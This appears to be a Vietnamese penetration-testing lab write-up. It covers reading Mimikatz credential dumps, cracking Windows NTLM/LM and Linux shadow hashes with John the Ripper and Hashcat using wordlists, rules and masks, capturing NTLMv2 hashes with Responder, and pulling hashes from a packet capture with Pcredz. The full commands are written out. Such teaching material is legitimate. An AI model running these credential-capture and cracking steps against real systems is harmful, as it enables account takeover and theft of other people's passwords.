

msv credentials: Chứa mã băm (hash NTLM và SHA1) của mật khẩu. Dùng để bẻ khóa (crack) hoặc tấn công Pass-the-Hash.
wdigest credentials: Chứa mật khẩu dạng rõ (plaintext). Đều báo (null) vì các bản Windows mới mặc định không còn lưu mật khẩu dạng rõ trong RAM.
kerberos credentials: Chứa khóa hoặc vé xác thực dùng trong môi trường Active Directory. Chuỗi ký tự hex dài là dữ liệu của khóa/vé đó.
Làm xong chúng ta chỉ việc exit

3.5 Crack bằng John the Ripper và Hashcat

Benchmark John
Đây là tốc độ mà John crack mật khẩu dạng LANMAN và mật khẩu được mã hóa md5


2. Cracking Windows hashes with John (LM)\
John phát hiện mật khẩu được băm với LANMAN, mà dạng này thì luôn lưu mọi kí tự ở dạng in hoa rồi mới băm, thêm vào đó dạng LANMAN chia mật khẩu ra làm 2 nửa, vì vậy khi nhìn vào kết quả ta sẽ phải gộp 2 nửa lại

Mật khẩu hoàn chỉnh sẽ là : MIMIGOTKNENZ2G
Johh ~ /labs/web01.hashes --show

Lệnh trước đó dùng để đối chiếu mật khẩu đã bẻ khóa thành công (lưu trong file john.pot) với danh sách hash ban đầu (web01.hashes) để hiển thị kết quả.
Ta dùng lệnh cat ~ /.john/john.pot

Trên thực tế thì rất hiếm khi người ta còn lưu trữ hash LM, đói với các domaiin cũ vẫn có thể có, ta sử dung John và crack cái NT hash dùng format nt:



Crack mật khẩu bằng John và 1 cái wordlist
john --format=nt --wordlist=/opt/passwords/rockyou.txt ~/labs/web01.hashes

Crack mật khẩu linux bằng John
John ~/labs/web10.shadow


Đợi rất lâu, ta thử lại bằng wordlist rockyou.txt
John ~/labs/web10.shadow –wordlist=opt/password/rockyou.txt

Hashcat basics
Ta xem hashcat có những option gì cơ bản
hashcat --help | less

hashcat --help | grep LM

hashcat --help | grep md5crypt
hashcat --help | grep sha512

Ta tiếp tục thử nghiệm tốc độ crack của hashcat
hashcat -w 3 –b -m 3000

Hashcat -w –benchmark -m 500 ( là md5)
hashcat w -benchmark -m 1000 (-m 1000 tức là loại mã bàm băm NTLM)


Crack bằng Hashcat
Hashcat -w 3 -a 0 -m 1000 ~/labs/web01.hashes /opt/passwords/rockyou.txt\

Ta crack được 1 vài password
Về bản chất thì khi sử dụng mode “-a 0” hashcat đem băm các mật khẩu trong wordlist rockyou và so sánh nó với các hash trong file web01.hashes, nếu kết quả trùng khớp -> bản rõ của mật khẩu

Có rất nhiều file rule của hashcat, ta hãy xem thử best64.rule

Đoạn này giải thích các quy tắc (rules) tự động biến đổi từ trong từ điển để tạo ra nhiều dạng mật khẩu hơn khi bẻ khóa:

* **`:`** : Giữ nguyên từ gốc.
* **`r`** : Đảo ngược từ.
* **`u`** : Viết hoa toàn bộ.
* **`T0`** : Đảo hoa/thường ký tự đầu tiên.
* **`$0` - `$9`** : Thêm số 0 đến 9 vào cuối từ.
* **`$0 $0`** : Thêm số 00 vào cuối từ (khoảng trắng bị hệ thống bỏ qua).

Bản chất: Tự động biến tấu từ gốc (ví dụ: biến `password` thành `Password00`) để tăng tỷ lệ bẻ khóa thành công. Cờ `-r` được dùng để kích hoạt tính năng này.


Hashcat và Masking?
hashcat -w 3 -a 6 -m 1000 ~/labs/web01.hashes /opt/passwords/english-dictionary-capitalized.txt ?d?d

Nhìn vào điểm chung của các mật khẩu ở dạng bản rõ, người ta thường dùng những tên rất cụ thể, sau đó thêm vài số vào thôi. Ta hãy dựa vào đó làm điểm tựa để tiếp tục crack
hashcat -w 3 -a 6 -m 1000 ~/labs/web01.hashes /opt/passwords/english-dictionary-capitalized.txt ?d?s

Làm một lẫn nữa, nhưng ta sẽ sử dụng thêm wordlist rockyou.txt
hashcat -w 3 -a 6 -m 1000 ~/labs/web01.hashes /opt/passwords/rockyou.txt ?d?s

hashcat -m 1000 --username --show --outfile-format 2 ~/labs/web01.hashes


Crack mật khẩu linux bằng hashcat
hashcat -m 1000 --show --outfile-format 2 ~/labs/web01.hashes | tee /tmp/passwords.txt

hashcat -w 3 -a 0 -m 1800 ~/labs/web10.shadow /tmp/passwords.txt -r /usr/local/share/doc/hashcat/rules/best64.rule

hashcat -m 1800 --username --show --outfile-format 2 ~/labs/web10.shadow

Kết quả:
cat ~/.local/share/hashcat/hashcat.potfile


3.6 RESPONDER
sudo /opt/responder/Responder.py -I eth0

Ta vào máy window, vào \\WINDOWS01

Check bên máy linux:



Sử dụng John the Ripper để crack cái hash lấy được

john --show /opt/responder/logs/SMB-NTLMv2-SSP-*.txt


Bắt hash bằng sniffer

Lấy hash từ file pcap.
sudo Pcredz -vf /tmp/winauth.pcap

Ta có hash!
